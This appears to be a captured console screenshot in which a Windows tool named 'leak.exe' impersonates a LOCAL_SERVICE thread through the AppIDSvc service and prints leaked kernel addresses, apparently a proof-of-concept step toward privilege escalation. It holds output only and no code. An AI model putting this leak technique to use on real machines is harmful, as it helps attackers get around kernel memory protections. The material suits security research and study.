 Administrator: Command Prompt
C:\Users\anus\Desktop>leak.exe
[!] Starting AppIDSvc
[SC] StartService FAILED 1056:
An instance of the service is already running.
[+] OpenSCManagerW handle value opened!
[+] SERVICE_STATUS_PROCESS.dwProcessId = 1328
[+] GetFirstThreadID first TID = 1332
[+] Opened a THREAD_DIRECT_IMPERSONATION handle to the LOCAL_SERVICE process
field0 -> fffff8052b726820
field1 -> fffff8052b726888
field2 -> fffff8052b726890
field3 -> fffff8052b726898
field4 -> fffff8052b72d250
fiedl5 -> fffff8052b72c570
C:\Users\anus\Desktop>